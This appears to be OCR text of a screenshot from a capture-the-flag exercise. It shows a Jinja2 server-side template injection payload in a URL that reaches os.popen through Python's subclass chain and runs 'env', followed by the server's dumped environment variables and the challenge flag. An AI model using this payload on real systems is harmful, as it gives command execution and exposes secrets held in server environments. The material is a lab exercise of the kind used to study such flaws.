 不安全 | 114.67.175.224:13152/?flag={{"".__class__.__base__.__subclasses__()[127].__init__.__globals__[%27popen%27]("env").read()}}
HOSTNAME=3bf4691e003116668206202f5a70c4ec PYTHON_PIP_VERSION=20.3.3 SHLVL=2 HOME=/root GPG_KEY=0D96DF4D4110E5C43FBFB17F2D347EA6AA65421D WERKZEUG_SERVER_FD=3
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/5f38681f7f5872e4032860b54e9cc11cf0374932/get-pip.py WERKZEUG_RUN_MAIN=true
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin LANG=C.UTF-8 PYTHON_VERSION=3.7.9 PWD=/app
PYTHON_GET_PIP_SHA256=6a0b13826862f33c13b614a921d36253bfa1ae779c5fbf569876f3585057e9d2 FLAG=flag{86faf48432197fa6ee426237741d9b1e}